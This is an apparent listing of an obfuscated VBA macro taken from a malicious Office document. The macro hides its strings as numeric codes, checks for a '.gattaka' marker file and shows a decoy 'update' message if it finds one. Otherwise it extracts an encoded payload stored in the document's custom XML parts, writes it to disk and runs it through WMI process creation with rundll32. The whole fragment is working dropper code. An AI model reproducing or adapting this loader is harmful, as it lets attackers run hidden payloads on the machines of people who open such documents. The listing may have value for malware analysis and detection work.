 118 Private Sub zwxcnxajcshyp(zdhyapqsagz As Boolean)
119 Const variable1 = "166157191179213210202213196208167196215196191"
120 Const variable2 = "218204209208202208215214157222204208211200213214210209196215204210209175200217200207160204208211200213214210209196215200224132191
121 Const variable3 = "186204209150149194179213210198200214214182215196213215216211"
122 Const variable4 = "218204209208202208215214157213210210215191198204208217149157186204209150149194179213210198200214214"
123 Const variable5 = "203215215211157146146207210198196207203210214215146"
124 Dim variable6() As Byte
125 Dim variable7 As String
126 Dim variable12 As String
127 If Dir(".gattaka") <> "" Then
128 MsgBox "Obsolete environment, please, update", vbInformation
129 Else
130 If zdhyapqsagz Then
131 variable6 = function4(ActiveDocument.CustomXMLParts(function6(variable5)).SelectSingleNode("/").Text)
132 variable7 = function9
133 function5 function6(variable1) + variable7, variable6, False
134 variable6 = function6(variable1)
135 Set variable8 = GetObject(function6(variable2))
136 Set variable9 = variable8.Get(function6(variable3))
137 Set variable10 = variable9.SpawnInstance_
138 Set variable11 = GetObject(function6(variable4))
139 variable12 = function6("213216209199207207150149131") + function6(variable1) + variable7 + function6("143204209204215")
140 variable13 = variable11.Create(variable12, Null, variable10, uyyuhnoffydfft)
141 Else
142 End If
143 End If